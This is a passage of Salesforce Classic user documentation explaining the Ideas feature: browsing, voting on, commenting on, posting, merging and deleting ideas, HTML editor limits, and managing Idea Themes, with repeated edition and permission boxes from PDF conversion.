#### Accessing the Ideas Tab in Salesforce

In Salesforce, the Ideas tab is available by default in the Community app. You can select this app from the Force.com app menu in the top right corner of any Salesforce page.

Note that your administrator may have customized your profile to also display the Ideas tab in other apps. Also, your administrator may have renamed the Ideas tab to an alternate tab name.

Click  $\blacksquare$  **Tab** to display the Ideas tab. Click  $\blacksquare$  **List** to toggle back to the list view.

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To view the Ideas tab:
- **•** "Read" on ideas
- To view and vote for ideas:
- **•** "Read" on ideas
- To create ideas and add comments to ideas:
- **•** "Create" on ideas

To edit ideas and edit comments on ideas:

**•** "Edit" on ideas

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To view the Ideas tab:
- **•** "Read" on ideas
- To view and vote for ideas:
- **•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:



Tip: The Zone list at the top of the Ideas tab lists all the available zones, and each zone contains its own unique group of ideas.

#### Accessing the Ideas Tab in a Salesforce.com Community

If your organization has created a Salesforce.com Community, your administrator can display the Ideas tab to the community by adding it to the list of selected tabs during setup of the community.

#### <span id="page-2270-0"></span>Accessing the Ideas Tab in a Portal

If your organization has portal users who have access to a Customer Portal or partner portal, your portal's administrator can display the Ideas tab on either type of portal. The ideas that display in a portal are either created through a portal or are created internally in Salesforce and published for display in a portal.

#### <span id="page-2270-1"></span>Browsing Popular Ideas

<span id="page-2270-2"></span>On the Popular Ideas subtab, ideas are sorted by an internal calculation that reflects the age of an idea's positive votes. Regardless of an idea's static total number of points, ideas with newer positive votes display higher on the page than ideas with older positive votes. This allows you to browse ideas that have most recently gained popularity, with less precedence given to long-established ideas that were positively voted on in the past.

#### Browsing Recent Ideas

<span id="page-2270-3"></span>The Recent Ideas subtab lists the ideas that have most recently been submitted. Newer ideas display above older ideas.

### Browsing Top Ideas of All Time

<span id="page-2270-4"></span>The Top All-Time subtab lists the ideas with the most points. The difference between the Top All-Time subtab and the Popular Ideas subtab is that the Top All-Time subtab displays the top ideas of all time by number of points, whereas the Popular Ideas subtab uses an algorithm to display the ideas that have received the most recent positive votes.

#### Viewing Ideas by Category

Categories are administrator-defined values that help organize ideas into logical sub-groups within a zone. The View Category drop-down list on the Ideas tab allows users to filter ideas by category, and the Categories picklist on the Post Ideas page lets users add categories to their ideas.

To browse ideas by category, select a category from the View Category drop-down list. Alternatively, click the category link at the bottom of the idea description, next to the user who posted the idea.

#### <span id="page-2270-5"></span>Viewing Ideas by Idea Themes

You can view all of the ideas that are posted to an idea theme. From the Idea Themes detail page, you can manage an idea theme and its related ideas.

#### Viewing Ideas by Status

An idea's status helps zone members track the progress of the idea. For example, "Under Review", "Reviewed", "Coming Soon", and "Now Available" are common status values an administrator can define and assign to ideas. An idea's status appears next to the idea's title for all zone members to see.

To view all ideas of a particular status, go to the Ideas tab and select a value from the Status drop-down list. Alternatively, click the status link next to an idea to view all ideas in the zone with that status.

### <span id="page-2271-0"></span>Browsing Ideas in Other Zones

Administrators can create multiple zones with each zone having its own unique list of ideas. For this reason, it is important to verify you are viewing the correct zone when browsing ideas. To browse ideas in a specific zone, select a zone from the list of zones the top of the page.

### <span id="page-2271-1"></span>Viewing the Details of an Idea

Click the title of an idea to open the detail page of that idea. The detail page of an idea includes the following sections:

- **•** The details of the idea, including its full text and number of points
- **•** The related idea theme and the zone to which it belongs.
- **•** All [comments](#page-2273-0) that have been submitted for the idea
- **•** An area for adding a new comment
- **•** A list of the last 100 users who have voted (promoted or demoted) for the idea, sorted left to right from most recent vote to oldest vote
- **•** If you are an administrator, the detail page lets you edit, delete, and merge ideas.

### SEE ALSO:

[Ideas Overview](#page-2267-0) [Voting on Ideas](#page-2272-0) [Commenting on Ideas](#page-2273-0) [Posting and Editing Ideas](#page-2277-0) [Using Ideas](#page-2269-2) [Tip sheet: Using Salesforce Ideas](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ideas_cheatsheet.pdf)

### <span id="page-2272-0"></span>Voting on Ideas

In an ideas community, a vote means you have either promoted or demoted an idea.If you agree with or like an idea, click **promote** to add 10 points to the idea. You cannot promote the same idea more than once and you cannot promote an idea that you have already demoted. Salesforce automatically adds your promote vote to any idea you post.

If you dislike an idea, you can click **demote** to subtract 10 points from its overall score and decrease the idea's overall popularity ranking. You cannot demote the same idea more than once, and after you demote an idea you cannot promote it. An idea can have negative overall points if more users demote the idea than promote it.

To vote on an idea:

- **1.** On the Ideas tab, locate an idea you want to promote or demote.
- **2.** To add 10 points to the idea, click **promote** next to the idea. To subtract 10 points from the idea, click **demote**. After you have voted, your Nickname displays at the bottom of the idea's detail page to track that your vote was made.
	- Note: When you [post a new idea](#page-2277-0), you automatically cast a vote for that idea and 10 points are added to the idea's score.

SEE ALSO:

[Ideas Overview](#page-2267-0) [Viewing Ideas](#page-2269-0) [Using Ideas](#page-2269-2)

[Viewing Your Recent Activity Page](#page-2275-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To view the Ideas tab:
- **•** "Read" on ideas
- To view and vote for ideas:
- **•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

### <span id="page-2273-0"></span>Commenting on Ideas

Comments are plain text responses to posted ideas that enable discussions about the ideas. On the Ideas tab, the Comments subtab lists the comments that have most recently been submitted. On the detail page of an idea, comments are sorted in chronological order from oldest to newest.

### Adding Comments to Ideas

Add comments to ideas to share your thoughts and opinions with other community members:

- **1.** On the Ideas tab, locate an idea on which you want to add a comment.
- **2.** Click either the title of the idea or the **Comments** link below the idea description.
- **3.** On the detail page for the idea, type your comments into the text entry area in the Add Your Comment section. You can enter up to 4,000 characters.

If your organization has enabled the HTML editor for Ideas, the description can include HTML and reference online images. If the HTML editor is not enabled, use plain text only. .

**4.** Click **Post** to submit your comment.

Your newly added comment displays in the Comments related list on the idea detail page.

### Editing Comments on Ideas

To edit a comment that you have submitted on an idea:

- **1.** On the detail page of the idea, click **Edit** next to your comment.
- **2.** Modify your comment as desired.
- **3.** Click **Apply** to save your work.

#### Deleting Comments on Ideas

Deleting comments on ideas requires the "Delete" permission on ideas.

- <span id="page-2273-1"></span>**1.** On the detail page of the idea, click **Del** next to your comment.
- **2.** Click **OK**.

#### Viewing Recently Posted Comments

To view the comments that have most recently been posted in your Ideas community, click the Comments subtab and select a zone in which to view comments. Click the text of a comment to view the detail page of the appropriate idea.

#### On the Comments subtab:

- **•** Comments are listed in chronological order from newest to oldest.
- **•** The title of the idea on which the comment was posted displays above the comment.
- **•** The alias of the user who posted the comment displays next to the comment text.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To view the Ideas tab:
- **•** "Read" on ideas
- To view and vote for ideas:
- **•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

**•** The total number of comments on the idea displays in brackets below the comment text. For example, Comments [20] indicates that the idea has twenty comments.

SEE ALSO:

[Ideas Overview](#page-2267-0) [Viewing Ideas](#page-2269-0) [Using Ideas](#page-2269-2) [Liking Comments on Ideas](#page-2274-0)

### <span id="page-2274-0"></span>Liking Comments on Ideas

Like a comment to show that you endorse it.

Below a comment that is associated with an idea, click **Like**.

To stop liking a comment, click **Unlike**.

Ideas counts the number of likes a comment gets. When a comment receives a like, a point is added to the comment's total score and to the reputation of the user who posted the comments.

<span id="page-2274-1"></span>SEE ALSO:

[Commenting on Ideas](#page-2273-0)

### Deleting Ideas

To delete an idea:

- **1.** Click the name of an idea to open the detail page.
- **2.** Click the **Delete** button.
- **3.** Click **OK**.

The idea, its comments, and any child ideas are moved to the Recycle Bin. Note that undeleting an idea from the Recycle Bin also restores the idea's comments, votes, and child ideas.

SEE ALSO:

[Merging Ideas](#page-2278-0) [Posting and Editing Ideas](#page-2277-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To delete ideas and comments:

**•** "Delete" on ideas

### <span id="page-2275-0"></span>Viewing Your Recent Activity Page

Your Recent Activity page contains a summary of all the recent activity that relates to your participation within a zone. To view your Recent Activity page, go to the Ideas tab and click your Nickname link on the right side of the page. To view the Recent Activity page of another member of the zone, click the community member's name that appears below any idea or comment they have posted. You can view activity for the different zones you have access to by selecting a zone from the Zone list.

The Recent Activity page uses the following icons to identify the various types of activity:

- **•** identifies the ideas you have submitted.
- **•** identifies the ideas you have voted on.
- $\Box$  identifies the comments you have posted to ideas as well as the comments other users have posted to your ideas.

For additional detail, click the following links located on the left side of the Recent Activity page:

- **•** Ideas Submitted lists the ideas you have posted to this zone. The most recent idea appears first.
- **•** Ideas Voted On lists the ideas in this zone that you have either promoted or demoted.
- **•** Recent Replies displays the most recent comment posted to each of your ideas, as well as the most recent comment posted to each idea you have previously commented on. This section is not displayed when viewing another community member's recent activity.

To quickly determine the number of recent replies you have received, look next to the recent replies icon ( $\ddot{\bullet}$ ) in the upper right corner of the Ideas tab. This icon only appears when you have received a new reply.

Note: You can't upload your own picture to replace the default image.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To view the Ideas tab:
- **•** "Read" on ideas
- To view and vote for ideas:
- **•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

**•** "Edit" on ideas

#### SEE ALSO:

[Ideas Overview](#page-2267-0) [Viewing Ideas](#page-2269-0) [Using Ideas](#page-2269-2)

### <span id="page-2276-0"></span>Subscribing to Syndication Feeds for Ideas

Syndication feeds enable users to subscribe to changes within Ideas and receive updates in external news readers. For users to be able to subscribe to Ideas syndication feeds, the following prerequisites are necessary:

- **•** Ideas must be exposed publicly using Force.com sites.
- **•** The Categories field must be enabled in Ideas. This field is enabled by default for some organizations.

To subscribe to a syndication feed, click the feeds icon  $\binom{N}{k}$  on the following Ideas pages:

- **•** [Popular Ideas](#page-2270-1) subtab
- **•** [Recent Ideas](#page-2270-2) subtab
- **•** [Top All-Time](#page-2270-3) subtab
- **•** [Comments](#page-2273-1) subtab

This feed lists comments separately even when they belong to the same idea, whereas the Comments subtab groups comments for a single idea together and only shows the number of recent comments for that idea.

**•** [Recent Activity page](#page-2275-0)

To subscribe to a feed that includes all the comments posted by a specific community member, click the community member's name that appears below any idea or comment he or she has posted. Then click the feeds icon on the community member's Recent Activity page. When you subscribe to another community member's Recent Activity feed, the feed only includes recent comments from that community member and no other user.

# Note: Child ideas (ideas that have been merged with a master idea) are not included in any feeds. Only master ideas are included.

SEE ALSO:

[Ideas Overview](#page-2267-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To view the Ideas tab:
- **•** "Read" on ideas

To view and vote for ideas: **•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

### <span id="page-2277-0"></span>Posting and Editing Ideas

### Posting Ideas

- **1.** Use the search box in the sidebar to search for existing ideas that match your idea. This helps reduce the number of duplicate ideas in the community. If no existing ideas match your idea, proceed to the next step.
- **2.** Create a new idea using one of the following options:
	- **•** On the Ideas tab, select the appropriate community from the Community list at the top of the page and click **Post Idea**.
	- **•** From the Ideas list view, click **New Idea**, then select a community, and click **Continue**.
	- **•** From the sidebar, select **Idea** from the Create New drop-down list, select a community, and click **Continue**.
- **3.** If you're posting the idea to an [idea theme,](#page-2282-0) select one from the list. You can only post ideas to idea themes that exist within your community.
- **4.** Enter a title for your idea no longer than 255 characters.

After you enter the title, Salesforce searches the community for ideas with the same words in their title or description and then displays the top five matching ideas. If one of these ideas looks similar to your own, click that idea's title to open its detail page in a new window. From the detail page, you can read a description of the idea and vote for it instead of posting your duplicate idea to the community. If none of the ideas in the list are similar to your idea, proceed with the following steps to post your unique idea.

**5.** In the description area, enter the details of your idea.

If your organization has enabled the HTML editor for Ideas, the description can include HTML and reference online images. If the HTML editor is not enabled, use plain text only. .

- **6.** Choose one or more categories for your idea.
- **7.** If you are an administrator, optionally choose a status for your idea. The Status drop-down list is only visible to administrators.
- **8.** If enabled by your administrator, you can add an attachment to your idea:
	- **•** Click Browse to locate and attach a file from your computer.

You can attach any supported file types, including Microsoft® PowerPoint® presentations and Excel® spreadsheets, Adobe® PDF files, image files, audio files, and video files. The maximum attachment size is determined by your organization.

**•** Optionally, type a title for the file. If you don't enter a title, the filename appears as the attachment's title.

### **9.** Click **Post**.

Your new idea displays at the top of the Recent Ideas subtab, and your vote (promote) is automatically applied to the idea. Each vote is always worth 10 points.

Tip: Use the following writing tips to make your idea easier for others to read and understand:

- **•** Use complete sentences.
- **•** Be as concise and direct as possible.
- **•** Check your spelling and punctuation.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To view the Ideas tab:
- **•** "Read" on ideas
- To view and vote for ideas: **•** "Read" on ideas
- 

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

### Editing Ideas

If you have the "edit" permission on ideas, you can edit the details of an existing idea:

**1.** On the Ideas tab, click the title of an idea.

### **2.** Click **Edit**.

- **3.** Modify the title, description, category, and status (administrators only) of the idea as appropriate.
- **4.** Click **Apply** to save your work.

Editing an idea's details does not allow you to edit the [comments on an idea](#page-2273-0).

### SEE ALSO:

[Ideas Overview](#page-2267-0) [Using Ideas](#page-2269-2) [Tip sheet: Using Salesforce Ideas](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ideas_cheatsheet.pdf)

### <span id="page-2278-0"></span>Merging Ideas

#### Overview

As more users contribute to a zone, the number of duplicate ideas often increases. Duplicate ideas make it difficult to measure feedback because votes and comments are spread out over many similar ideas. The best way to resolve this issue is to merge duplicate ideas together so one idea becomes the master to one or more child ideas.

Note the following about merging ideas.

- **•** Once you merge ideas they cannot be separated.
- **•** All votes belonging to child ideas are transferred to the master idea. If the same community member votes for two ideas that are eventually merged, only the vote for the master idea is kept; the vote for the child idea is discarded.
- **•** Users can only vote for and add comments to a master idea.
- **•** You cannot merge ideas in separate zones.
- **•** Deleting a parent idea automatically deletes all child ideas. Child ideas cannot be deleted individually.
- **•** The master idea does not inherit the status and category values of its child ideas.
- **•** When an idea is merged and becomes a child idea, the child idea still appears on the Ideas Submitted page but not on any other pages in a zone member's [Recent Activity.](#page-2275-0)
- Merged ideas don't appear in the list of submitted ideas on the Idea Themes detail page and aren't counted in the Submitted Ideas field.
- **•** When you merge a child idea, you can no longer edit the Idea Theme field.
- **•** A child idea that has been merged is still visible to the user who submitted the idea from the Ideas Submitted list on the user's Recent Activity page.

#### Merging Ideas

To locate duplicate ideas and merge them together:

**1.** On the Ideas tab, click the title of an idea that you want to merge.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To merge multiple ideas:

EDITIONS

- **2.** On the idea's detail page, click **Find Duplicates**. Salesforce searches all the ideas within the zone and displays the five ideas with titles that most closely match the current idea's title.
- **3.** If the Possible Duplicates list does not contain any ideas that you want to merge, enter keywords in the Search for Duplicates field and click **Search**. Salesforce displays a new list of possible duplicate ideas.
- **4.** From the Possible Duplicates list, select the ideas that you want to merge.

To view the details of a possible duplicate idea, click the idea's title. Use your browser's back button to return to the search results.

### **5.** Click **Merge with Current Idea**.

- **6.** Select the idea that you want to be the master idea, and click **Merge**.
- **7.** Click **OK** to complete the merge.

### Tips on Using Ideas



Consider the following information when setting up and using Ideas:

- **•** To monitor the activity of Ideas, you can:
	- **–** Create a workflow rule or trigger based on the number of comments an idea receives. You cannot create a workflow rule or trigger based on an idea's vote total or vote count. You also cannot create a trigger that inserts or deletes a comment when the Idea object is updated.
	- **–** Create a custom report based on an idea's vote score or number of comments.
- **•** When posting an idea or comment, you can include a URL in the idea's description or comment field, but you cannot attach a file or add a note to an idea.
- **•** Master detail relationships are not supported.
- **•** Ideas does not support workflow tasks, outbound messages, and approvals.
- **•** Ideas does not support custom links.
- **•** The Ideas detail page does not contain related lists.
- **•** The data export feature archives all your Ideas data with the exception of deleted ideas and deleted comments.
- **•** You cannot create activities and events for Ideas.
- **•** When using standard or custom Idea fields, note the following:
	- **–** History tracking is not supported.
	- **–** Field dependencies and roll-up summary fields are not supported.
	- **–** Formula fields are not available for the Community object.

### Tips for Using the HTML Editor

The HTML editor gives users WYSIWYG HTML editing capabilities, allowing them to:

- **•** Insert an image
- **•** Insert hyperlinks
- **•** Change paragraph alignment
- **•** Create bulleted and numbered lists

#### Implementation Tips

- **•** HTML tags you enter into the HTML editor will display to users as text.
- **•** In related lists, search results, and hover details, Salesforce does not display text with HTML formatting or images.
- **•** Hyperlinks open in a new browser window when users click on them. The HTML editor supports HTTP, HTTPS, and mailto hyperlinks.
- To insert an image, click  $\Box$  and either browse to an image file or specify the image's web address. Enter a description that appears when a user hovers over the image and when the image is not available. The image must have a URL that Salesforce can access.
- **•** Images do not show up in list views and reports.
- **•** You cannot disable individual features of the HTML editor. For example, you cannot disable its hyperlink and image capabilities.
- **•** The HTML editor supports all languages that Salesforce supports.
- **•** For security purposes, the HTML editor only allows the tags and attributes listed in [Supported HTML Tags and Attributes](#page-2280-0) on page 2273. Salesforce automatically removes unsupported tags and attributes when you save an idea description or comment. Salesforce also removes potentially malicious HTML. Note that Salesforce does not notify users when unsupported or potentially malicious HTML is removed.
- <span id="page-2280-0"></span>**•** The HTML editor does not support JavaScript or Cascading Style Sheets (CSS).

### Supported HTML Tags and Attributes

The HTML editor supports the following tags:





The above tags can include the following attributes:



The above attributes can include URLs that begin with the following:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / for relative links

#### Enabling the HTML Editor in Ideas

The HTML editor is enabled by default for most organizations. If your organization does not have the HTML editor already enabled, an administrator can enable it as described in [Customizing Ideas Settings](#page-2497-0) on page 2490.

Warning: Once you enable the HTML editor, you cannot disable it.

Before enabling the HTML editor, note the following:

- **•** Each HTML idea description has a maximum size of the 32 KB. Each comment has a maximum size of 4 KB.
- **•** If you use the HTML editor to edit and save an idea description or comment that was in text format, Salesforce saves the description or comment in HTML format.

**•** In list views and search results, Salesforce displays only the first 255 characters of an idea's description or comment. This number includes HTML tags.

### SEE ALSO:

[Ideas Overview](#page-2267-0) [Using Ideas](#page-2269-2) [Commenting on Ideas](#page-2273-0) [Posting and Editing Ideas](#page-2277-0)

### <span id="page-2282-0"></span>Idea Themes

Idea Themes lets you invite community members to post ideas about specific topics so that members can solve problems or propose innovations for your company. For example, to engage with your community and create excitement around the launch of a new product, you can ask members to work together to create the product's name. Community members collaborate and add ideas to the idea theme, while you monitor their activities as they vote and comment on each other's ideas until they find a winner.

When you create an idea theme, you can add pictures, videos, and other multimedia content to showcase or explain the idea that you're presenting to the community. You can also view and manage the list of ideas that have been posted to the idea theme.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



### SEE ALSO:

[Creating and Editing Idea Themes](#page-2283-0) [Using Idea Themes](#page-2283-1) [Managing Idea Themes](#page-2284-0)

## <span id="page-2283-1"></span>Using Idea Themes

Click the Idea Themes tab to view, filter, moderate, and create themes from lists.

- **•** Click **Create New View** to define your own custom list views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**. If your organization has multiple communities, we recommend you add Community to your views so that you can see the name of the community associated with each idea theme. Adding the Zone field to the view also helps with managing multiple zones.
- **•** Click New Idea Theme from the Idea Themes list view page or click New from the Recent Idea Themes list on the Idea Themes overview page to [create a new idea theme.](#page-2283-0)
- **Click to the refresh a list that's been updated.**
- **•** Click **Edit** or **Del** to [edit](#page-2283-0) or delete an idea theme.

Note: Deleting an idea theme also deletes the ideas that are associated with it. Conversely, undeleting an idea theme also undeletes the ideas that are associated with it.

#### SEE ALSO:

<span id="page-2283-0"></span>[Creating and Editing Idea Themes](#page-2283-0) [Idea Themes](#page-2282-0) [Managing Idea Themes](#page-2284-0)

### Creating and Editing Idea Themes

You can use the Idea Themes tab in both the application and the console to create and edit Idea Themes for the communities that you manage.

- **1.** Click **New Idea Theme** from the Idea Themes list view page or click **New** from the Recent Idea Themes list on the Idea Themes overview page.
- **2.** Select a zone for the idea theme and click Continue.
- **3.** Select the idea theme's Status.
- **4.** Select a category for the theme.
- **5.** Add a title for the idea theme.
- **6.** Optionally, enter a description of the theme. Use the HTML editor to format your text or add an image or video.
- **7.** Click Save.

#### SEE ALSO:

[Idea Themes](#page-2282-0) [Using Idea Themes](#page-2283-1) [Managing Idea Themes](#page-2284-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view the Idea Themes tab:

**•** "Read" on Idea Themes

To create Idea Themes:

**•** "Create" on Ideas

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view the Idea Themes tab:

**•** "Read" on Idea Themes

To create Idea Themes:

**•** "Create" on Ideas

### <span id="page-2284-0"></span>Managing Idea Themes

From the Idea Themes detail page, you can manage an idea theme and its related ideas. As an administrator, you can perform the following tasks:

- **•** Edit, Delete, or Clone an idea theme.
- **[Edit](#page-2277-0) or [Delete](#page-2274-1) ideas that have been submitted to the idea theme.**
- **•** Move an idea from one idea theme to another in your zones.

You can do this by editing the name of the idea, which removes the idea from the current idea theme and gives you the opportunity to select a different idea theme.

- **•** View the number of ideas that have been submitted for the idea theme. Merged ideas don't appear in the list of submitted ideas on the Idea Themes detail page and aren't counted in the Submitted Ideas field.
- **•** [Create an idea](#page-2277-0) and post it to the idea theme in which you're working.

### SEE ALSO:

<span id="page-2284-1"></span>[Creating and Editing Idea Themes](#page-2283-0) [Using Idea Themes](#page-2283-1)

### Using the Chatter Answers Q&A Tab

